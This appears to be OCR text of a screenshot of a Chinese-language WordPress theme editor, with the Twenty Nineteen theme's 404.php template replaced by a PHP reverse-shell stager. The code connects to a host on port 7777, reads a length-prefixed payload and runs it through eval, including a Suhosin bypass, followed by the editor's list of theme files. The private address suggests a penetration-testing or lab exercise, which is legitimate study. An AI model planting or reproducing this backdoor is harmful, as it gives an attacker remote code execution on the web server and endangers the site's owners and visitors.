 二〇一九: 404模板 (404.php)
选择要编辑的主题： 二〇一九 选择
选择的文件内容：
主题文件
1 <?php /**/ error_reporting(0); $ip = '192.168.142.132'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s,
4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
样式表
(style.css)
模板函数
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404模板
(404.php)
文章归档
(archive.php)
classes
评论
(comments.php)
文档： 函数名... 查询
更新文件